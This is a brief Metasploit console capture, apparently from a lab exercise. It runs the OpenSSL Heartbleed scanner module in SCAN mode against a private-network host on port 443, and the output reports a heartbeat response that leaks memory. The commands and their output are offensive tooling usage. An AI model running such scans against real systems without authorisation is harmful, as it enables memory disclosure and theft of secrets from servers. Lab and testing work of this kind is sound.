 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set action SCAN
action ⇒ SCAN
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 192.168.56.126:443 - Heartbeat response with leak, 65535 bytes
[*] 192.168.56.126:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >